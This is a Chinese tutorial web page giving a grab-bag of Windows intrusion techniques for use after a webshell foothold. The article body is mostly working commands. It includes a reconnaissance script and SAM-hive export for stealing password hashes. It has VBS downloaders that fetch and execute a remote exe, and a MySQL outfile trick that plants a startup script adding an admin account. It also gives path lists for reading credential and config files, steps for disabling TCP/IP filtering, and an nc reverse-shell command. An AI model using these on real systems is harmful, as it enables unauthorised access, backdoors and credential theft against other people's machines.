kb952004<br/><br/>命令行RAR打包~~・<br/><br/>1rar a -k -r -s -m3 c:\1.rar c:\folder<br/><br/>收集系统信息的脚本:<br/><br/>&nbsp;&nbsp;&nbsp; for window: <br/>&nbsp;&nbsp;&nbsp; @echo off &nbsp;<br/>&nbsp;&nbsp;&nbsp; echo #########system info collection &nbsp;<br/>&nbsp;&nbsp;&nbsp; systeminfo <br/>&nbsp;&nbsp;&nbsp; ver <br/>&nbsp;&nbsp;&nbsp; hostname <br/>&nbsp;&nbsp;&nbsp; net user <br/>&nbsp;&nbsp;&nbsp; net localgroup <br/>&nbsp;&nbsp;&nbsp; net localgroup administrators <br/>&nbsp;&nbsp;&nbsp; net user guest <br/>&nbsp;&nbsp;&nbsp; net user administrator <br/>&nbsp;&nbsp;&nbsp; echo #######at- with&nbsp;&nbsp; atq##### <br/>&nbsp;&nbsp;&nbsp; echo schtask /query <br/>&nbsp;&nbsp;&nbsp; echo <br/>&nbsp;&nbsp;&nbsp; echo ####task-list############# <br/>&nbsp;&nbsp;&nbsp; tasklist /svc <br/>&nbsp;&nbsp;&nbsp; echo <br/>&nbsp;&nbsp;&nbsp; echo ####net-work infomation <br/>&nbsp;&nbsp;&nbsp; ipconfig/all <br/>&nbsp;&nbsp;&nbsp; route print <br/>&nbsp;&nbsp;&nbsp; arp -a <br/>&nbsp;&nbsp;&nbsp; netstat -anipconfig /displaydns <br/>&nbsp;&nbsp;&nbsp; echo <br/>&nbsp;&nbsp;&nbsp; echo #######service############ <br/>&nbsp;&nbsp;&nbsp; sc query type= service state= all <br/>&nbsp;&nbsp;&nbsp; echo #######file-############## <br/>&nbsp;&nbsp;&nbsp; cd \ <br/>&nbsp;&nbsp;&nbsp; tree -F <br/><br/>gethash 不免杀怎么获取本机 hash:<br/><br/>首先导出注册表:<br/><br/>Windows 2000:regedit /e d:\aa.reg "HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users"<br/>Windows 2003:reg export "HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users" d:\aa.reg<br/><br/>注意权限问题,一般注册表默认sam目录是不能访问的。需要设置为完全控制以后才可以访问(界面登录的需要注意,system权限可以忽略)。<br/><br/>接下来就简单了,把导出的注册表,down 到本机,修改注册表头导入本机,然后用抓去hash的工具抓本地用户就OK了<br/><br/>hash 抓完了记得把自己的账户密码改过来哦!<br/><br/>当 GetHashes 获取不到 hash 时,可以用冰刃把 sam 复制到桌面。据我所知,某人是用这个方法虚拟机多次因为不知道密码而进不去!~<br/><br/>vbs 下载者:<br/><br/>1:<br/><br/>&nbsp;&nbsp;&nbsp; echo Set sGet = createObject("ADODB.Stream") >>c:\windows\cftmon.vbs <br/>&nbsp;&nbsp;&nbsp; echo sGet.Mode = 3 >>c:\windows\cftmon.vbs <br/>&nbsp;&nbsp;&nbsp; echo sGet.Type = 1 >>c:\windows\cftmon.vbs <br/>&nbsp;&nbsp;&nbsp; echo sGet.Open() >>c:\windows\cftmon.vbs <br/>&nbsp;&nbsp;&nbsp; echo sGet.Write(xPost.responseBody) >>c:\windows\cftmon.vbs <br/>&nbsp;&nbsp;&nbsp; echo sGet.SaveToFile "c:\windows\e.exe",2 >>c:\windows\cftmon.vbs <br/>&nbsp;&nbsp;&nbsp; echo Set objShell = CreateObject("Wscript.Shell") >>c:\windows\cftmon.vbs <br/>&nbsp;&nbsp;&nbsp; echo objshell.run """c:\windows\e.exe""" >>c:\windows\cftmon.vbs <br/>&nbsp;&nbsp;&nbsp; cftmon.vbs <br/><br/>2:<br/><br/>&nbsp;&nbsp;&nbsp; On Error Resume Next:Dim iRemote,iLocal,s1,s2 <br/>&nbsp;&nbsp;&nbsp; iLocal = LCase(WScript.Arguments(1)):iRemote = LCase(WScript.Arguments(0)) <br/>&nbsp;&nbsp;&nbsp; s1="Mi"+"cro"+"soft"+"."+"XML"+"HTTP":s2="ADO"+"DB"+"."+"Stream" <br/>&nbsp;&nbsp;&nbsp; Set xPost = CreateObject(s1):xPost.Open "GET",iRemote,0:xPost.Send() <br/>&nbsp;&nbsp;&nbsp; Set sGet = CreateObject(s2):sGet.Mode=3:sGet.Type=1:sGet.Open() <br/>&nbsp;&nbsp;&nbsp; sGet.Write(xPost.responseBody):sGet.SaveToFile iLocal,2 <br/>&nbsp;&nbsp;&nbsp; cscript c:\down.vbs http://xxxx/mm.exe c:\mm.exe <br/>&nbsp;&nbsp;&nbsp; create table a (cmd text): <br/>&nbsp;&nbsp;&nbsp; view source <br/>&nbsp;&nbsp;&nbsp; insert into a values ("set wshshell=createobject (""wscript.shell"")"); <br/>&nbsp;&nbsp;&nbsp; insert into a values ("a=wshshell.run (""cmd.exe /c net user admin admin /add"",0)"); <br/>&nbsp;&nbsp;&nbsp; insert into a values ("b=wshshell.run (""cmd.exe /c net localgroup administrators admin /add"",0)"); <br/>&nbsp;&nbsp;&nbsp; select * from a into outfile "C:\\Documents and Settings\\All Users\\「开始」菜单\\程序\\启动\\a.vbs"; <br/><br/><strong>Cmd 下目录的操作技巧:</strong><br/><br/>列出d的所有目录:<br/><br/>for /d %i in (d:\freehost\*) do @echo %i<br/><br/>把当前路径下文件夹的名字只有1-3个字母的显示出来:<br/><br/>for /d %i in (???) do @echo %i<br/><br/>以当前目录为搜索路径,把当前目录与下面的子目录的全部EXE文件列出:<br/><br/>for /r %i in (*.exe) do @echo %i<br/><br/>以指定目录为搜索路径,把当前目录与下面的子目录的所有文件列出:<br/><br/>for /r "f:\freehost\hmadesign\web\" %i in (*.*) do @echo %i<br/><br/>这个会显示a.txt里面的内容,因为/f的作用,会读出a.txt中:<br/><br/>for /f %i in (c:\1.txt) do echo %i<br/><br/>delims=后的空格是分隔符,tokens是取第几个位置:<br/><br/>for /f "tokens=2 delims= " %i in (a.txt) do echo %i<br/><br/>Windows 系统下的一些常见路径(可以将c盘换成d,e盘,比如星外虚拟主机跟华众得,一般都放在d盘):<br/><br/>c:\windows\php.ini<br/>c:\boot.ini<br/>c:\1.txt<br/>c:\a.txt<br/>c:\CMailServer\config.ini<br/>c:\CMailServer\CMailServer.exe<br/>c:\CMailServer\WebMail\index.asp<br/>c:\program files\CMailServer\CMailServer.exe<br/>c:\program files\CMailServer\WebMail\index.asp<br/>C:\WinWebMail\SysInfo.ini<br/>C:\WinWebMail\Web\default.asp<br/>C:\WINDOWS\FreeHost32.dll<br/>C:\WINDOWS\7i24iislog4.exe<br/>C:\WINDOWS\7i24tool.exe<br/>c:\hzhost\databases\url.asp<br/>c:\hzhost\hzclient.exe<br/>C:\Documents and Settings\All Users\「开始」菜单\程序\7i24虚拟主机管理平台\自动设置[受控端].lnk<br/>C:\Documents and Settings\All Users\「开始」菜单\程序\Serv-U\Serv-U Administrator.lnk<br/>C:\WINDOWS\web.config<br/>c:\web\index.html<br/>c:\www\index.html<br/>c:\WWWROOT\index.html<br/>c:\website\index.html<br/>c:\web\index.asp<br/>c:\www\index.asp<br/>c:\wwwsite\index.asp<br/>c:\WWWROOT\index.asp<br/>c:\web\index.php<br/>c:\www\index.php<br/>c:\WWWROOT\index.php<br/>c:\WWWsite\index.php<br/>c:\web\default.html<br/>c:\www\default.html<br/>c:\WWWROOT\default.html<br/>c:\website\default.html<br/>c:\web\default.asp<br/>c:\www\default.asp<br/>c:\wwwsite\default.asp<br/>c:\WWWROOT\default.asp<br/>c:\web\default.php<br/>c:\www\default.php<br/>c:\WWWROOT\default.php<br/>c:\WWWsite\default.php<br/>C:\Inetpub\wwwroot\pagerror.gif<br/>c:\windows\notepad.exe<br/>c:\winnt\notepad.exe<br/>C:\Program Files\Microsoft Office\OFFICE10\winword.exe<br/>C:\Program Files\Microsoft Office\OFFICE11\winword.exe<br/>C:\Program Files\Microsoft Office\OFFICE12\winword.exe<br/>C:\Program Files\Internet Explorer\IEXPLORE.EXE<br/>C:\Program Files\winrar\rar.exe<br/>C:\Program Files\360\360Safe\360safe.exe<br/>C:\Program Files\360Safe\360safe.exe<br/>C:\Documents and Settings\Administrator\Application Data\360Safe\360Examine\360Examine.log<br/>c:\ravbin\store.ini<br/>c:\rising.ini<br/>C:\Program Files\Rising\Rav\RsTask.xml<br/>C:\Documents and Settings\All Users\Start Menu\desktop.ini<br/>C:\Documents and Settings\Administrator\My Documents\Default.rdp<br/>C:\Documents and Settings\Administrator\Cookies\index.dat<br/>C:\Documents and Settings\Administrator\My Documents\新建 文本文档.txt<br/>C:\Documents and Settings\Administrator\桌面\新建 文本文档.txt<br/>C:\Documents and Settings\Administrator\My Documents\1.txt<br/>C:\Documents and Settings\Administrator\桌面\1.txt<br/>C:\Documents and Settings\Administrator\My Documents\a.txt<br/>C:\Documents and Settings\Administrator\桌面\a.txt<br/>C:\Documents and Settings\All Users\Documents\My Pictures\Sample Pictures\Blue hills.jpg<br/>E:\Inetpub\wwwroot\aspnet_client\system_web\1_1_4322\SmartNav.htm<br/>C:\Program Files\RhinoSoft.com\Serv-U\Version.txt<br/>C:\Program Files\RhinoSoft.com\Serv-U\ServUDaemon.ini<br/>C:\Program Files\Symantec\SYMEVENT.INF<br/>C:\Program Files\Microsoft SQL Server\80\Tools\Binn\sqlmangr.exe<br/>C:\Program Files\Microsoft SQL Server\MSSQL\Data\master.mdf<br/>C:\Program Files\Microsoft SQL Server\MSSQL.1\MSSQL\Data\master.mdf<br/>C:\Program Files\Microsoft SQL Server\MSSQL.2\MSSQL\Data\master.mdf<br/>C:\Program Files\Microsoft SQL Server\80\Tools\HTML\database.htm<br/>C:\Program Files\Microsoft SQL Server\MSSQL\README.TXT<br/>C:\Program Files\Microsoft SQL Server\90\Tools\Bin\DdsShapes.dll<br/>C:\Program Files\Microsoft SQL Server\MSSQL\sqlsunin.ini<br/>C:\MySQL\MySQL Server 5.0\my.ini<br/>C:\Program Files\MySQL\MySQL Server 5.0\my.ini<br/>C:\Program Files\MySQL\MySQL Server 5.0\data\mysql\user.frm<br/>C:\Program Files\MySQL\MySQL Server 5.0\COPYING<br/>C:\Program Files\MySQL\MySQL Server 5.0\share\mysql_fix_privilege_tables.sql<br/>C:\Program Files\MySQL\MySQL Server 4.1\bin\mysql.exe<br/>c:\MySQL\MySQL Server 4.1\bin\mysql.exe<br/>c:\MySQL\MySQL Server 4.1\data\mysql\user.frm<br/>C:\Program Files\Oracle\oraconfig\Lpk.dll<br/>C:\WINDOWS\Microsoft.NET\Framework\v2.0.50727\aspnet_state.exe<br/>C:\WINDOWS\system32\inetsrv\w3wp.exe<br/>C:\WINDOWS\system32\inetsrv\inetinfo.exe<br/>C:\WINDOWS\system32\inetsrv\MetaBase.xml<br/>C:\WINDOWS\system32\inetsrv\iisa, dmpwd\achg.asp<br/>C:\WINDOWS\system32\config\default.LOG<br/>C:\WINDOWS\system32\config\sam<br/>C:\WINDOWS\system32\config\system<br/>c:\CMailServer\config.ini<br/>c:\program files\CMailServer\config.ini<br/>c:\<a href="/tags.php/tomcat/" target="_blank">tomcat</a>6\tomcat6\bin\version.sh<br/>c:\tomcat6\bin\version.sh<br/>c:\tomcat\bin\version.sh<br/>c:\program files\tomcat6\bin\version.sh<br/>C:\Program Files\Apache Software Foundation\Tomcat 6.0\bin\version.sh<br/>c:\Program Files\Apache Software Foundation\Tomcat 6.0\logs\isapi_redirect.log<br/>c:\Apache2\Apache2\bin\Apache.exe<br/>c:\Apache2\bin\Apache.exe<br/>c:\Apache2\php\license.txt<br/>C:\Program Files\Apache Group\Apache2\bin\Apache.exe<br/>c:\Program Files\QQ2007\qq.exe<br/>c:\Program Files\Tencent\, qq\User.db<br/>c:\Program Files\Tencent\qq\qq.exe<br/>c:\Program Files\Tencent\qq\bin\qq.exe<br/>c:\Program Files\Tencent\qq2009\qq.exe<br/>c:\Program Files\Tencent\qq2008\qq.exe<br/>c:\Program Files\Tencent\qq2010\bin\qq.exe<br/>c:\Program Files\Tencent\qq\Users\All Users\Registry.db<br/>C:\Program Files\Tencent\TM\TMDlls\QQZip.dll<br/>c:\Program Files\Tencent\Tm\Bin\Txplatform.exe<br/>c:\Program Files\Tencent\RTXServer\AppConfig.xml<br/>C:\Program Files\Foxmal\Foxmail.exe<br/>C:\Program Files\Foxmal\accounts.cfg<br/>C:\Program Files\tencent\Foxmal\Foxmail.exe<br/>C:\Program Files\tencent\Foxmal\accounts.cfg<br/>C:\Program Files\LeapFTP 3.0\LeapFTP.exe<br/>C:\Program Files\LeapFTP\LeapFTP.exe<br/>c:\Program Files\GlobalSCAPE\CuteFTP Pro\cftppro.exe<br/>c:\Program Files\GlobalSCAPE\CuteFTP Pro\notes.txt<br/>C:\Program Files\FlashFXP\FlashFXP.ini<br/>C:\Program Files\FlashFXP\<a href="http://www.111com.net/flash_a/flash.html" target="_blank">flash</a>fxp.exe<br/>c:\Program Files\Oracle\bin\regsvr32.exe<br/>c:\Program Files\腾讯游戏\QQGAME\readme.txt<br/>c:\Program Files\tencent\腾讯游戏\QQGAME\readme.txt<br/>c:\Program Files\tencent\QQGAME\readme.txt<br/>C:\Program Files\StormII\Storm.exe<br/><br/><strong>各种网站的配置文件相对路径大全:</strong><br/><br/>/config.php<br/>../../config.php<br/>../config.php<br/>../../../config.php<br/>/config.inc.php<br/>./config.inc.php<br/>../../config.inc.php<br/>../config.inc.php<br/>../../../config.inc.php<br/>/conn.php<br/>./conn.php<br/>../../conn.php<br/>../conn.php<br/>../../../conn.php<br/>/conn.asp<br/>./conn.asp<br/>../../conn.asp<br/>../conn.asp<br/>../../../conn.asp<br/>/config.inc.php<br/>./config.inc.php<br/>../../config.inc.php<br/>../config.inc.php<br/>../../../config.inc.php<br/>/config/config.php<br/>../../config/config.php<br/>../config/config.php<br/>../../../config/config.php<br/>/config/config.inc.php<br/>./config/config.inc.php<br/>../../config/config.inc.php<br/>../config/config.inc.php<br/>../../../config/config.inc.php<br/>/config/conn.php<br/>./config/conn.php<br/>../../config/conn.php<br/>../config/conn.php<br/>../../../config/conn.php<br/>/config/conn.asp<br/>./config/conn.asp<br/>../../config/conn.asp<br/>../config/conn.asp<br/>../../../config/conn.asp<br/>/config/config.inc.php<br/>./config/config.inc.php<br/>../../config/config.inc.php<br/>../config/config.inc.php<br/>../../../config/config.inc.php<br/>/data/config.php<br/>../../data/config.php<br/>../data/config.php<br/>../../../data/config.php<br/>/data/config.inc.php<br/>./data/config.inc.php<br/>../../data/config.inc.php<br/>../data/config.inc.php<br/>../../../data/config.inc.php<br/>/data/conn.php<br/>./data/conn.php<br/>../../data/conn.php<br/>../data/conn.php<br/>../../../data/conn.php<br/>/data/conn.asp<br/>./data/conn.asp<br/>../../data/conn.asp<br/>../data/conn.asp<br/>../../../data/conn.asp<br/>/data/config.inc.php<br/>./data/config.inc.php<br/>../../data/config.inc.php<br/>../data/config.inc.php<br/>../../../data/config.inc.php<br/>/<a href="/tags.php/include/" target="_blank">include</a>/config.php<br/>../../include/config.php<br/>../include/config.php<br/>../../../include/config.php<br/>/include/config.inc.php<br/>./include/config.inc.php<br/>../../include/config.inc.php<br/>../include/config.inc.php<br/>../../../include/config.inc.php<br/>/include/conn.php<br/>./include/conn.php<br/>../../include/conn.php<br/>../include/conn.php<br/>../../../include/conn.php<br/>/include/conn.asp<br/>./include/conn.asp<br/>../../include/conn.asp<br/>../include/conn.asp<br/>../../../include/conn.asp<br/>/include/config.inc.php<br/>./include/config.inc.php<br/>../../include/config.inc.php<br/>../include/config.inc.php<br/>../../../include/config.inc.php<br/>/inc/config.php<br/>../../inc/config.php<br/>../inc/config.php<br/>../../../inc/config.php<br/>/inc/config.inc.php<br/>./inc/config.inc.php<br/>../../inc/config.inc.php<br/>../inc/config.inc.php<br/>../../../inc/config.inc.php<br/>/inc/conn.php<br/>./inc/conn.php<br/>../../inc/conn.php<br/>../inc/conn.php<br/>../../../inc/conn.php<br/>/inc/conn.asp<br/>./inc/conn.asp<br/>../../inc/conn.asp<br/>../inc/conn.asp<br/>../../../inc/conn.asp<br/>/inc/config.inc.php<br/>./inc/config.inc.php<br/>../../inc/config.inc.php<br/>../inc/config.inc.php<br/>../../../inc/config.inc.php<br/>/index.php<br/>./index.php<br/>../../index.php<br/>../index.php<br/>../../../index.php<br/>/index.asp<br/>./index.asp<br/>../../index.asp<br/>../index.asp<br/>../../../index.asp<br/><br/>去除TCP IP筛选:<br/><br/>TCP/IP筛选在注册表里有三处,分别是:<br/><br/>HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\Tcpip<br/>HKEY_LOCAL_MACHINE\SYSTEM\ControlSet002\Services\Tcpip<br/>HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\Tcpip<br/><br/>分别用以下命令来导出注册表项:<br/><br/>regedit -e D:\a.reg HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\Tcpip<br/>regedit -e D:\b.reg HKEY_LOCAL_MACHINE\SYSTEM\ControlSet002\Services\Tcpip<br/>regedit -e D:\c.reg HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\Tcpip<br/><br/>然后再把三个文件里的:<br/><br/>“EnableSecurityFilters"=dword:00000001”<br/><br/>改为:<br/><br/>“EnableSecurityFilters"=dword:00000000”<br/><br/>再将以上三个文件分别用以下命令导入注册表即可:<br/><br/>regedit -s D:\a.reg<br/>regedit -s D:\b.reg<br/>regedit -s D:\c.reg<br/><br/><strong>Webshell 提权小技巧:</strong><br/><br/>Cmd路径:<br/><br/>c:\windows\temp\cmd.exe<br/><br/>Nc 也在同目录下,例如反弹cmdshell:<br/><br/>"c:\windows\temp\nc.exe -vv ip 999 -e c:\windows\temp\cmd.exe"<br/><br/>通常都不会成功。<br/><br/>而直接在 cmd 路径上输入:<br/><br/>c:\windows\temp\nc.exe<br/><br/>命令输入:<br/><br/>-vv ip 999 -e c:\windows\temp\cmd.exe<br/><br/>却能成功。。这个不是重点<br/><br/>我们通常执行 pr.exe 或 Churrasco.exe 的时候也需要按照上面的方法才能成功。<br/><br/>命令行调用 RAR 打包:<br/><br/>rar a -k -r -s -m3 c:\1.rar c:\folde</p>

</div>

<div class="pages art-detail">

</div>

<ul class="TurnPage">

<li class="TurnPage-left">

<p>

<span>上一个:</span>

<a href="https://www.111com.net/sys/linux/98276.htm" class="maxWidth">整理的Git用法技巧大全</a>

</p>

</li>

<li class="TurnPage-right">

<p>

<span>下一个:</span>

<a href="https://www.111com.net/sys/Windows7/98293.htm" class="maxWidth">Win7系统右键菜单中没有NVIDIA控制面板怎么找回</a>

</p>

</li>

</ul>

<div class="articles">

<div class="tit02">

<h4>相关文章</h4>

</div>

<ul>

<li>

<a target="_blank" href="https://www.111com.net/sys/221664.htm">电脑键盘功能基础知识介绍</a>

<span>10-11</span>

</li>

<li>

<a target="_blank" href="https://www.111com.net/sys/221646.htm">win7关闭3D加速方法</a>

<span>10-11</span>

</li>

<li>

<a target="_blank" href="https://www.111com.net/sys/221643.htm">win7无法进入睡眠模式</a>

<span>10-11</span>

</li>

<li>

<a target="_blank" href="https://www.111com.net/sys/221634.htm">win7阻止端口连接方法</a>

<span>10-11</span>

</li>

<li>

<a target="_blank" href="https://www.111com.net/sys/221616.htm">win7桌面图标消失解决方法</a>

<span>10-11</span>

</li>

<li>

<a target="_blank" href="https://www.111com.net/sys/221615.htm">windows无法连接到system event notification service解决方法</a>

<span>10-11</span>

</li>

</ul>

</div>

</div>

</div>

</div>

</div>

<div class="hot-column">

<div class="cont">

<div class="tit">

<h4>热门栏目</h4>

</div>

<ul class="clearfix">

<li>

<h6><a href="https://www.111com.net/phper/php.html" target="_blank">php教程</a></h6>

<a href="https://www.111com.net/list-45/" target="_blank">php入门</a>

<a href="https://www.111com.net/list-46/" target="_blank">php安全</a>

<a href="https://www.111com.net/list-47/" target="_blank">php安装</a>

<a href="https://www.111com.net/list-48/" target="_blank">php常用代码</a>

<a href="https://www.111com.net/list-49/" target="_blank">php高级应用</a>

</li>

<li>

<h6><a href="https://www.111com.net/net/net.html" target="_blank">asp.net教程</a></h6>

<a href="https://www.111com.net/list-78/" target="_blank">基础入门</a>

<a href="https://www.111com.net/list-79/" target="_blank">.Net开发</a>

<a href="https://www.111com.net/list-80/" target="_blank">C语言</a>

<a href="https://www.111com.net/list-81/" target="_blank">VB.Net语言</a>

<a href="https://www.111com.net/list-82/" target="_blank">WebService</a>

</li>

<li>

<h6><a href="https://www.111com.net/sj/index.html" target="_blank">手机开发</a></h6>

<a href="https://www.111com.net/list-208/" target="_blank">安卓教程</a>

<a href="https://www.111com.net/list-209/" target="_blank">ios7教程</a>

<a href="https://www.111com.net/list-210/" target="_blank">Windows Phone</a>

<a href="https://www.111com.net/list-211/" target="_blank">Windows Mobile</a>

<a href="https://www.111com.net/list-212/" target="_blank">手机常见问题</a>

</li>

<li>

<h6><a href="https://www.111com.net/cssdiv/css.html" target="_blank">css教程</a></h6>

<a href="https://www.111com.net/list-99/" target="_blank">CSS入门</a>

<a href="https://www.111com.net/list-100/" target="_blank">常用代码</a>

<a href="https://www.111com.net/list-101/" target="_blank">经典案例</a>

<a href="https://www.111com.net/list-102/" target="_blank">样式布局</a>

<a href="https://www.111com.net/list-103/" target="_blank">高级应用</a>

</li>

<li>

<h6><a href="https://www.111com.net/wy/yw.html" target="_blank">网页制作</a></h6>

<a href="https://www.111com.net/list-136/" target="_blank">设计基础</a>

<a href="https://www.111com.net/list-137/" target="_blank">Dreamweaver</a>

<a href="https://www.111com.net/list-138/" target="_blank">Frontpage</a>

<a href="https://www.111com.net/list-139/" target="_blank">js教程</a>

<a href="https://www.111com.net/list-140/" target="_blank">XNL/XSLT</a>

</li>

<li>

<h6><a href="https://www.111com.net/office/index.html" target="_blank">办公数码</a></h6>

<a href="https://www.111com.net/list-236/" target="_blank">word</a>

<a href="https://www.111com.net/list-237/" target="_blank">excel</a>

<a href="https://www.111com.net/list-238/" target="_blank">powerpoint</a>

<a href="https://www.111com.net/list-239/" target="_blank">金山WPS</a>

<a href="https://www.111com.net/list-240/" target="_blank">电脑新手</a>

</li>

<li>

<h6><a href="https://www.111com.net/jsp/jsp.html" target="_blank">jsp教程</a></h6>

<a href="https://www.111com.net/list-68/" target="_blank">Application与Applet</a>

<a href="https://www.111com.net/list-69/" target="_blank">J2EE/EJB/服务器</a>

<a href="https://www.111com.net/list-70/" target="_blank">J2ME开发</a>

<a href="https://www.111com.net/list-71/" target="_blank">Java基础</a>

<a href="https://www.111com.net/list-72/" target="_blank">Java技巧及代码</a>

</li>

</ul>

</div>

</div>

<div class="footer">

<div class="cont">

<p>

<a href="https://www.111com.net/" target="_self">一聚教程网</a>|

<a href="https://www.111com.net/us/us.html" class="about" target="_self">关于我们</a>|

<a href="https://www.111com.net/us/me.html" class="contact" target="_self">联系我们</a>|

<a href="https://www.111com.net/us/ads.html" class="gg_contact" target="_self">广告合作</a>|

<a href="https://www.111com.net/us/link.html" class="friend_link" target="_self">友情链接</a>|

<a href="https://www.111com.net/us/bcinfo.html" class="copyright_notice" target="_self">版权声明</a>

</p>

<p>

<span>copyRight@2007-2024 www.111COM.NET AII Right Reserved <a href="https://beian.miit.gov.cn/" target="_blank" class="beian">苏ICP备17065847号-2</a> </span>

</p>

<p>

<span>

网站内容来自网络整理或网友投稿如有侵权行为请邮件:yijucomnet@163.com 我们24小时内处理

</span>

</p>

</div>

</div>

<script src="https://assets.111com.net/js/stat.js?v=2024022101"></script>

<script src="https://api.111com.net/api/stat/hits?type=article&id=98285"></script>

</body>

</html>

</plaintext></password></localaccount></localaccounts></useraccounts></useraccounts></p></div></div>